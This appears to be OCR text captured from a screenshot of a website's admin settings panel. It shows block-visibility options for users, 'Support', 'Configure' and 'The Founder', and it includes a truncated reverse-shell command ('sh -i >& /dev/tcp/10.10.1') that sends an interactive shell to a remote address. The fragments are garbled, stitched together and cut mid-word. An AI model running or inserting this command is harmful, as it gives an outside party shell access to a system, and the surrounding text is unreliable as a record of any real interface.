
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder